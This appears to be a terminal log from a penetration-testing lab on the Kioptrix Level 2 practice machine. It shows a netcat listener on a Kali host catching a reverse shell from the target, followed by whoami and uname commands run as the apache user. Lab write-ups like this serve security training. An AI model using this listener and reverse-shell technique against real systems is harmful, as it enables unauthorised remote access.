 root@kali:/var/www/html# nc -nvlp 4444
retrying local 0.0.0.0:4444 : Address already in use
retrying local 0.0.0.0:4444 : Address already in use
^C
root@kali:/var/www/html# nc -nvlp 1234
listening on [any] 1234 ...
whoami
connect to [192.168.199.176] from (UNKNOWN) [192.168.199.170] 33394
bash: no job control in this shell
bash-3.00$ apache
bash-3.00$ whoami
apache
bash-3.00$ uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
bash-3.00$